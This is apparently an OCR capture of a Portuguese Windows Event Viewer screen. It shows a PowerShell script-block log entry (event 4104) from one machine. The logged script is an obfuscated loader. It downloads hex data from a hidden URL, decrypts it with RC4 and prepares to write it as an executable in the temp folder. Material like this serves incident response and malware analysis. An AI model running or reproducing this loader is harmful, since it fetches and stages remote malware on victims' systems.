 Visualizador de Eventos
Arquivo Ação Exibir Ajuda
Visualizador de Eventos (Local)
Modos de Exibição Personaliz
Logs do Windows
Logs de Aplicativos e Serviços
Logs Salvos
Powershell-Operational
Assinaturas
Powershell-Operational Número de eventos: 7
Nível Data e Hora Fonte Identifi... Catego...
Modo Detal... 10/04/2026 02:28:23 PowerS... 4104 Executa...
Modo Detal... 10/04/2026 02:28:23 PowerS... 4104 Executa...
Modo Detal... 10/04/2026 02:28:23 PowerS... 4104 Executa...
Modo Detal... 10/04/2026 02:28:03 PowerS... 4104 Executa...
Informações 10/04/2026 02:28:03 PowerS... 40962 Inicializ...
Informações 10/04/2026 02:28:02 PowerS... 53504 IPC de ...
Informações 10/04/2026 02:28:02 PowerS... 40961 Inicializ...
Evento 4104,PowerShell (Microsoft-Windows-PowerShell)
Geral Detalhes
Criando texto Scriptblock (1 de 1):
$k = [System.Text.Encoding]::UTF8.GetBytes(('X9vT3pL'+'2QwE'+'8xR6'+'ZkYhC4'+'s'))
$h = (New-Object System.Net.WebClient).DownloadString((-join('ht','tp','://','api-edg','e','cl','oud.xy','z/amd.bi','n'))) -replace ('\'+'s'),''
$b = for($x=0; $x -lt $h.Length; $x+=2) { [Convert]::ToByte($h.Substring($x, 2), 16) }
$s = 0..255
$j = 0
for ($i = 0; $i -lt 256; $i++) {
$j = ($j + $s[$i] + $k[$i % $k.Count]) % 256
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp
}
$i = $j = 0
$d = foreach ($byte in $b) {
$i = ($i + 1) % 256
$j = ($j + $s[$i]) % 256
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp
$byte -bxor $s[($s[$i] + $s[$j]) % 256]
}
$p = $env:TEMP + '\amdfendrsr.exe'
Nome do log: Microsoft-Windows-PowerShell/Operational
Fonte: PowerShell (Microsoft-Windo Registrado: 10/04/2026 02:28:23
Id. do evento: 4104 Categoria da Tarefa: Executar um Comando Remoto
Nível: Modo Detalhado Palavras-chave: Nenhum
Usuário: S-1-5-21-753961636-1548247 Computador: DESKTOP-I6C5C7M
OpCode: Na criação de chamadas
Ações
Powershell-Operational
Abrir Log Salvo...
Criar Modo de Exibição Personalizado...
Importar Modo de Exibição Personalizado...
Filtrar Log Atual...
Propriedades
Localizar...
Salvar Eventos como...
Exibir
Excluir
Renomear
Atualizar
Ajuda
Evento 4104,PowerShell (Microsoft-Windows-P...
Propriedades do Evento
Copiar
Salvar Eventos Selecionados...
Atualizar
Ajuda
19:45
10/11/2026